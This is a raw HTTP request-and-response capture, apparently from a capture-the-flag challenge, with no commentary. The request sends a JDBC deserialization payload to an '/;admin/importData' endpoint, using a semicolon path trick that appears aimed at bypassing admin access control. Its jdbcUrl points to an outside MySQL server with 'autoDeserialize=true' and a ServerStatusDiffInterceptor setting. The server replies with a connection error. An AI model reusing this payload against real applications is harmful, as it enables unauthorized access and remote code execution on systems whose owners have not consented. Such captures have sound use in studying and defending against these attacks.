 GET
/;admin/importData?jdbcUrl=jdbc:mysql://103.152.132.16:3307/mysql?password=r
oot%26user=root%26useSSL=false%26statementInterceptors=com.mysql.jdbc.int
erceptors.ServerStatusDiffInterceptor%26autoDeserialize=true&databaseType=m
ysql HTTP/1.1
Host: d857e374-3d59-404e-bb27-a69caeb61afb.ctf.moonback.xyz:8001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0)
Gecko/20100101 Firefox/86.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
session=1a10484d-f675-4274-8bed-7a53ec561932.j7A2-W2wM8sefqvl-wPg2zRq
yqA
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
HTTP/1.1 200 OK
Cache-Control: no-cache
Date: Wed, 17 Mar 2021 15:30:04 GMT
Expires: Wed, 17 Mar 2021 15:30:04 GMT
Pragma: no-cache
Content-Length: 203
Content-Type: text/plain; charset=utf-8
Connection: close
The jdbc url
jdbc:mysql://103.152.132.16:3307/mysql?password=root&user=root&useSSL=false&statementIntercepto
rs=com.mysql.jdbc.interceptors.ServerStatusDiffInterceptor&autoDeserialize=true connects error.